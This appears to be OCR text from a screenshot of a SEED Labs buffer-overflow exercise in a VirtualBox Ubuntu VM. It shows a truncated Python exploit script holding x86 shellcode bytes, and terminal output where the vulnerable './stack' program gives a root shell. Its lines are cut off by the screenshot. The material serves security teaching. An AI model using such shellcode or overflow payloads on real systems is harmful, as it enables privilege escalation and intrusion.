 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En Oct 20 2019 9:32 PM liangyuwang
Open Save
#!/usr/bin/python3
import sys
shellcode= (
"\x31\
"\x31\
"\xb0\
"\xcd\
"\x31\
"\x50"
"\x68"
"\x68"
"\x89\
"\x50"
"\x53"
"\x89\
"\x99"
"\xb0\
"\xcd\
"\x00"
).encode('
# Fill the
content =
##########
# Replace
D = 36
liangyuwang@VM: ~/Desktop
liangyuwang@VM:~/Desktop$ python3 exploit.py
liangyuwang@VM:~/Desktop$ ./stack
#
# id
uid=0(root) gid=1001(liangyuwang) groups=1001(liangyuwang),4(adm),27(sud
padmin),128(sambashare)
#
a
Right Ctrl